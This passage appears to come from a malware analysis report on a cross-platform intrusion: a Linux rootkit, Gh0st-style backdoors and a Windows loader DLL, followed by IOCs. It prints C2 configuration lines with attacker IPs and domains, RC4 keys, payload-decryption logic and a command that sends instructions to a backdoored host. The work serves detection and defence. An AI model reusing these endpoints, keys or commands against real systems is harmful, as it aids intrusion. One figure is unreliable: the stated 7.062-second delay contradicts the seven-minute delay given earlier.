tcp        0      0 0.0.0.0:2080            0.0.0.0:*               LISTEN      1134/snoopy
udp        0      0 0.0.0.0:30346          0.0.0.0:*               *          813/dhclient
udp        0      0 0.0.0.0:2053            0.0.0.0:*               *          813/dhclient
udp        0      0 0.0.0.0:68              0.0.0.0:*               *          813/dhclient
udp        0      0 0.0.0.0:68              0.0.0.0:*               *          813/dhclient
udp        0      0 127.0.0.1:323           0.0.0.0:*               *          649/chronyd
user@user-vm:~/Desktop/1$ sudo python client.py 192.168.5.150 22 8080 "rmmod snd_floppy"

```

As long as the rootkit is active, the attackers may attempt to smuggle the control traffic through any port allowed by the firewall (the screenshot demonstrates that using ports 21 and 24 makes no difference – these packets are still re-routed by the rootkit to the backdoor).

Another variant of the rootkit

During the investigation, a different Linux host was found to be running a different variant of the `snd_floppy` rootkit.

Sample #4

MD5	9cd93bb2a12cf4ef49ee1ba5bb0e4a95
SHA1	b37fdb9d32e90d4be1e0bd187ef64899038c3785
SHA-256	620616d76334204516501c477ae46953bfc9ab8c29e096ae4f76f2e732e69845
File size	544,832 bytes
Internal name	snd_floppy

This kernel module is very similar to the variant described above. The embedded resource is encrypted with the same RC4 key.

The only difference is in the embedded file itself. It is a different file dropped as `/bin/vsftpd`

Sample #5

MD5	15e96f0ee3abc9d5d2395c99aabc3b92
SHA1	8a34cb3d4431985dafa7e2f9843552b56b2a6641
SHA-256	cedb5b81f88afbb5b718c3e66ab25bf945476b8e64b1da0f204d3860a694cce5
File size	60,456 bytes
Internal name	vsftpd

`/bin/vsftpd` in this case is not a well-known FTP server daemon but a backdoor that listens on port 2080.

The communications are encrypted with a custom algorithm based on AES and an additional XOR round. Key initialization is based on hashing the string *"replace with your password"* and a key received from the server, hashed with SHA-1.

The bot can execute three commands, encoded with integer numbers 1 to 3:

- 1: download specified file
internal name: `tshd_get_file()`
- 2: upload file and save it under a specified file name
internal name: `tshd_put_file()`
- 3: execute remote shell command with `/bin/sh`
internal name: `tshd_runshell()`

A different version of `vsftpd`, a backdoor, recovered as a file named `ips`, was found to be listening on port 10443.

Sample #6

MD5	2b7d54251068a668c4fe8f988bfc3ab5
SHA1	61f824bd85630b2bcc48defb7b6cb2a963a744c6
SHA-256	1d6fe2f90b4e05625167c8601f07eb33d9eee4623e3338ef264cc6961f5175a0
File size	35,580 bytes
Internal name	ips

The presence of `ips` suggests that another 32-bit version of `snd_floppy` that redirects incoming traffic into port 10443 may exist.

The samples #1-#6 described above represent a combination of a rootkit and a passive backdoor that accepts connections on an open port.

Sample #7

Apart from those samples, we have also recovered a different Linux backdoor, a backdoor that does not open any ports. Instead, it relies on a C2 polling mechanism.

The analysis of this bot functionality reveals it belongs to [Gh0st RAT](#), only it's a version that has been written for Linux.

It is hard to tell if Gh0st has always existed as a multi-platform RAT, or whether the attackers developed a Linux-based Gh0st after [the source code of Gh0st for Windows was leaked](#) online.

At the end of the day, it makes sense to have clients deployed across various platforms, using a unified configuration format and C2 protocol, while having a single server for all those clients.

Still, we will leave the guesswork out of this description, rather focusing on what the recovered samples actually do.

MD5	ecac141c99e8cef83389203b862b24fd
SHA1	2f4ee1c39f78ecde5a84233233d02b355022aa50
SHA-256	c49371cd8dd33f725a780ea179e6281f5cb7f42e84a00836c8fe3350b7b9b2d0
File size	64,412 bytes
File Name	<code>/bin/snort</code>

`/bin/snort` is a backdoor that contacts a remote C2 to fetch and execute commands. Its internal config file is encrypted with RC4, using the password: `"r0st@#&":`

```
185.86.151.67:443;|1;1;1;1;1;0;0;|10-20;|10
```

The `'1;1;1;1;1;0;0;'` part of the config are the flags that stand for seven days of the week.

The `'10-20;'` seems to indicate working hours (10 a.m. to 8 p.m.), so current weekday and current hour should match what's in config.

If there is no match, the bot falls asleep for just over seven minutes (423.756 seconds), then checks the time again.

In case of a match, it attempts to reach the C2; if it cannot, it retries again in one minute.

Traffic to the C2 is encrypted with double RC4, where a key is randomly generated based on the current time.

The backdoor has six commands:

- The bot clears environmental variable `HISTFILE` to make sure no history is kept for `/bin/bash` execution; the C2 responds with a string, and the bot sets `TERM` variable to that returned string

- Next, it receives a command and executes it with `/bin/bash`, with or without a `'-c'` switch (allows for executing commands as provided within the quotes)

- The output from the executed command is sent back.

- File manipulations:
 - Locate and obtain timestamp for the specified file
 - Rename specified file
 - Recursively delete all files in the specified directory

- More file manipulations:
 - Read the contents of the specified file
 - Recursive search for files
 - Write data into a specified file
 - Create specified directory

- The next two commands manipulate file descriptors with `fcntl()` syscall, and fork child processes
- Receive data and save it into a local file `/usr/include/sdfwex.h`

It appears that `/usr/include/sdfwex.h` contains a timestamp (year, month, day, hour, minutes) for when the C2 connection should commence.

If the bot cannot open this file, it tries to open `/tmp/.llock` – if that file also cannot be opened, the bot skips the timestamp check, and proceeds with trying to connect to the C2.

Sample #8

A backdoor very similar to `/bin/snort` was recovered as `/usr/bin/javad`, described below:

MD5	67c8235ac0861c8622ac2ddb1f5c4a18
SHA1	6aa0b6bfe059354782febd4fa665dbacd726b488
SHA-256	a8db92a8f34caa5084a3fdb8a683a1854bff84612dfd25a965bc12a454a38556
File size	64,412 bytes
File Name	<code>/usr/bin/javad</code>

This backdoor is similar to the sample #7 (c49371cd8dd33f725a780ea179e6281f5cb7f42e84a00836c8fe3350b7b9b2d0). It uses a different configuration:

```
cloud.newsofnp.com:443;|1;1;1;1;1;1;1;1;|00-24;|1
```

An analysis of network activity revealed that a similar domain – `ssl.newsofnp.com` was also resolved from a Windows host.

Sample #9

A backdoor very similar to `/bin/snort` and `/usr/bin/javad`:

MD5	850bf958f07e6c33a496b39be18752f3
SHA1	ea579984897dd585af348ecbfc112044a0346ca1
SHA-256	dbd926b097e5a2b142b898fce94fd076b0c6283f0e38a1c6ce01ab87cf41edda
File size	66,000 bytes
File Name	nood.bin

Just like other samples, it decrypts its config file using RC4 key "r0st@#\\$".

The decrypted config is:

```
load.CollegeSmooch.com:82;|1;1;1;1;1;1;1;1;|00-24;|10
```

Just like `/bin/snort` and its Windows counterpart `NSIPProvider.dll`, it also checks if the current day matches the configuration file and falls asleep for exactly 423.756 seconds (just over seven minutes) before it tries again.

For the beacon signal it sends to the C2, it collects basic system configuration into a fingerprint. This info consists of:

- Hostname and IP address
- Platform type, as read from `/proc/version`, such as `'x86_64'`
- Full name of the Linux version, as read from `/etc/issue.net` and `/etc/issue`, such as:

```
'Red Hat Enterprise Linux Server release 6.10 (Santiago)'
```

or

```
'Ubuntu 16.04.5 LTS'
```

The communications with the C2 are always encrypted using a bespoke algorithm that relies on a time-based random RC4 key with extra encryption layers.

The backdoor commands received from the C2 and executed by `nood.bin` fully match `/bin/snort` functionality. That is, it provides remote shell and a dedicated remote file manipulation capability, such as an ability to read, write, rename, delete, or recursively search for files.

Windows Malware

Sample #10

MD5	a59c83285679296758bf8589277abde7
SHA1	2ff1ff96fe83c607c8b7a4a279b6bc3103de1d33
SHA-256	f7d69c21c683e19624169d3bc70d06b2896a9ccf6186301d16f500db520d3b19
File size	219,648 bytes
File Name:	C:\ProgramData\NSIProvider\NSIProvider.dll

Sample #11 - encrypted payload

MD5	76380fea8fb56d3bb3c329f193883edf
SHA1	cd848eb12be9588609ed9e5afad74adfd5c3798a
SHA-256	2bc8fea05b1e9409c3cf065a30aa450ace911d91fdbb55ad282c2925a9aac766
File size	516,097 bytes
File Name:	C:\ProgramData\NSIProvider\NSIProvider.dll.crt

NSIProvider.dll is a malicious Windows service DLL, executed under `svchost.exe`.

The service name is `NSIProvider`, registered with the description name "Netword Store Interface Provider."

NOTE: 'Netword' with 'd'.


```
Offset: 0xd5d100
Order: 204
Start: SERVICE_AUTO_START
Process ID: 1144
Service Name: NSIPProvider
Display Name: Network Store Interface Provider
Service Type: SERVICE_WIN32_SHARE_PROCESS
Service State: SERVICE_RUNNING
Binary Path: C:\Windows\SysWOW64\svchost.exe -k NSIPProvider
ServiceDll: C:\ProgramData\NSIPProvider\NSIPProvider.dll
ImagePath: C:\Windows\system32\svchost.exe -k NSIPProvider
FailureCommand:
```

The DLL is heavily obfuscated.

Once started as a service, it conveniently spits out debug messages documenting the operation.

Sysinternal's DebugView shows these messages:

```
00000000 0.00000000 [4052] DLL_PROCESS_ATTACH.
00000001 0.00489140 [4052] Rundll32Entry()
00000002 0.01733349 [4052] ServerLoadPayload()
00000003 0.01749189 [4052] Get Module File Name.
00000004 0.01753826 [4052] Get Payload File Name.
00000005 0.01757095 [4052] Switch to payload directory.
00000006 0.01768074 [4052] Read Payload File.
00000007 0.01811264 [4052] Decrypt Payload Data.
00000008 0.06122175 [4052] Verify Payload Data.
00000009 0.06732560 [4052] ServerExecutePayload()
00000010 0.06740102 [4052] Call Shellcode.
```

Once loaded, the DLL locates the encrypted payload file and loads it into memory.

The steps are:

- Get current module filename with *GetModuleFileName()* API, i.e. `%PATH%\NSIPProvider.dll`
- Concatenate current module filename with `'.crt'`, e.g. `%PATH%\NSIPProvider.dll.crt`
- Allocate memory *VirtualAlloc()* and read the entire payload file into memory
- Initialise a permutation table that consists of 256 DWORDs

Each value of the permutation table is calculated as:

```
*ptr= ((*ptr >> 1) & 0x54384748 | ~(*ptr >> 1) & 0xABC7B8B7) ^ 0x467F3B97;
...
PERM_TABLE[*index] = *ptr;
```

- Start decryption loop – in this loop, a key value is subtracted from each byte of the encrypted payload; the key value itself is calculated in each iteration based on the previous key value, current index of the decrypted byte, and the permutation table:

When it gets control, it dynamically obtains all the APIs it needs by using hard-coded API hashes. To find matching hashes from the API names, the shellcode relies on a slight modification of the ROR-13 algorithm. The only difference is that it checks if the zero byte character is at the end of the loop, and thus has an additional ROR for the terminating zero byte.

Address	Value	Comments
005b520	7DE9DF20	ntdll.memset
005b531	7DEA8F50	ntdll.memmove
005b535	7DECC27C	ntdll._strnicmp
005b539	7DEEC780	ntdll.strstr
005b53d	7DF454A7	ntdll.sscanf
005b541	7DD92B7A	kernel32.lstrcatA
005b545	7DD9828E	kernel32.lstrcatW
005b549	7DD75A4B	kernel32.lstrlen
005b54d	7DD71700	kernel32.lstrlenW
005b551	7DD73E8E	kernel32.lstrcpmA
005b555	7DD805CD	kernel32.lstrcpmW
005b559	7DD92A9D	kernel32.lstrcpyA
005b55d	7DD93102	kernel32.lstrcpyW
005b561	7DD710FF	kernel32.Sleep
005b565	7DD982B7	kernel32.OutputDebugStringA
005b569	7DD9D1D4	kernel32.OutputDebugStringW
005b56d	7DD71136	kernel32.WaitForSingleObject
005b571	7DD71245	kernel32.GetModuleHandleA
005b575	7DD734B0	kernel32.GetModuleHandleW
005b579	7DD71461	kernel32.GetModuleFileNameA
005b57d	7DD74950	kernel32.GetModuleFileNameW
005b581	7DD74907	kernel32.LoadLibraryA
005b585	7DD7492B	kernel32.LoadLibraryW
005b589	7DD71222	kernel32.GetProcAddress
005b58d	7DD7110C	kernel32.GetTickCount
005b591	7DD8192A	kernel32.lstrcpyn
005b595	7DD9D556	kernel32.lstrcpynW

All the required DLLs are loaded dynamically.

Next, it will decompress and load two stubs as DLLs. Both DLLs have the internal name LIBEAY32.dll.

Both DLLs rely on an older (2004) build of the libeay32.dll. Below are some strings found in the body of these DLLs:

```
MD2 part of OpenSSL 0.9.7d 17 Mar 2004
MD4 part of OpenSSL 0.9.7d 17 Mar 2004
MD5 part of OpenSSL 0.9.7d 17 Mar 2004
SHA part of OpenSSL 0.9.7d 17 Mar 2004
SHA1 part of OpenSSL 0.9.7d 17 Mar 2004
```

The backdoor relies on these DLLs for crypto-functions required to communicate with the C2.

The config format is consistent with the ELF binaries, i.e., the seven '1;' means the bot should be active seven days a week, all hours (00-24), the C2 communicates via HTTPS.

The. sSame config [is known to be used by the Gh0st RAT](#).

Just like `/bin/snort` described above, the bot also checks if the current day and hour match what's specified in the config.

If there is no match, the bot also falls asleep for just over seven minutes (423.756 seconds), then checks the time again.

The code snippets below demonstrate that the 423,756-millisecond delay specified within `/bin/snort` executable is identical to its Windows counter-part:

ELF executable: `/bin/snort`

Windows shellcode:

```
.text:0804C135 loop:
.text:0804C135
.text:0804C135     mov     [esp], ebx
.text:0804C138     call   check_current_day
.text:0804C13D     test   eax, eax
.text:0804C13F     jnz    short next
.text:0804C141     mov    dword ptr [esp], 423756
.text:0804C148     call   sleep_msec
.text:0804C14D     jmp    short loop
.text:0804C14F ; -----
.text:0804C14F
.text:0804C14F next:
```

```
seg000:008CDA1E loop:
seg000:008CDA1E
seg000:008CDA1E     mov    eax, edi
seg000:008CDA20     call   check_current_day
seg000:008CDA25     test   eax, eax
seg000:008CDA27     jnz    short next
seg000:008CDA29     push  423756
seg000:008CDA2E     call   dword ptr [ebx+49h] ; kernel32.Sleep
seg000:008CDA31     jmp    short loop
seg000:008CDA33 ; -----
seg000:008CDA33
seg000:008CDA33 next:
```

On Linux, the number 423,756 is multiplied by 1,000, then passed to *usleep()* syscall that takes an argument in microseconds.

On Windows, the same number is passed to *Sleep()* API, which takes the argument in milliseconds.

In both cases, the achieved delay is identical: 7.062 seconds.

Conclusion

This case is extremely interesting as it demonstrates the true multi-platform nature of a modern attack. A well-financed, competent, determined attacker will unlikely ever to be restricted by the boundaries imposed by different platforms.

Building a unified server infrastructure that serves various agents working on different platforms makes perfect sense for them.

When it comes to prevention against this attack (or similar ones), AWS Security Groups provide a robust boundary firewall for EC2 instances. However, this firewall does not eliminate the need for network administrators to keep all external-facing services fully patched.

The default installation for the SSH server also needs extra steps to harden it against attacks, turning it into a rock-solid communication daemon.

IOCs

Ports open on a local host:

```
tcp 2080
udp 2053
tcp 10443
```

Example:

```
user@host:~$ sudo netstat -peanut | grep ":2080 \|:2053 "
tcp 0 0 0.0.0.0:2080 0.0.0.0:* LISTEN 0 34402 2226/snoopy
udp 0 0 0.0.0.0:2053 0.0.0.0:* 0 34398 2224/snoopy
```

To check if these ports are open on a remote compromised host with IP 192.168.5.150:

```
user@host:~$ sudo nmap 192.168.5.150 -p 2080
```

```
...
PORT      STATE      SERVICE
2080/tcp  filtered  autodesk-nlm
```

```
user@host:~$ sudo nmap 192.168.5.150 -p 2053 -sU
```

```
...
PORT      STATE      SERVICE
2053/udp  filtered  lot105-ds-upd
```

Inbound connections from the remote ports:

```
6060, 7070, 8080, 9999, 2020, 1010
```

Domains:

cloud.newsofnp.com
ssl.newsofnp.com
load.CollegeSmooch.com

IPs:

62.113.255.18
89.33.246.111
185.86.151.67

Filenames:

/tmp/rrtserver-lock
/proc/sys/rrootkit
/tmp/rrtkernel.ko
/usr/bin/snd_floppy

Kernel module:

snd_floppy

Example:

```
user@host:~$ sudo lsmod | grep "snd_floppy"  
snd_floppy      316594      0
```

Syslog message:

```
"...insmod: ERROR: could not insert module /usr/bin/snd_floppy: File exists"  
"...kernel: snd_floppy: loading out-of-tree module taints kernel."  
"...kernel: snd_floppy: module verification failed: signature and/or required key missing -  
tainting kernel"
```